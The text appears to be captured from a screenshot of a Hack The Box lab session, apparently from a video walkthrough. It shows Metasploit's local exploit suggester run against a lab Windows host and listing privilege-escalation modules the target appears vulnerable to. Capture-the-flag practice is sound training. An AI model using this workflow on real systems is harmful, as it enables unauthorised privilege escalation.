 Hack The Box :: Hack The Box
HTB Viewer
vnc.htb-cloud.com/index.php
Applications Places System VPN: (10.10.14.97) [2.69 ms] Thu Dec 2, 21:55
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
ftp 10.129.187.160 - Parrot Terminal
msfconsole - Parrot Terminal
Parrot Terminal
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.129.187.160 - Collecting local exploits for x86/windows...
[*] 10.129.187.160 - 37 exploit checks are being tried...
[+] 10.129.187.160 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.187.160 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.187.160 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.129.187.160 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.129.187.160 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.187.160 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.187.160 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.129.187.160 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.187.160 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.187.160 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.129.187.160 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.187.160 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.129.187.160 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
HACKTHEBOX
0:00 / 29:40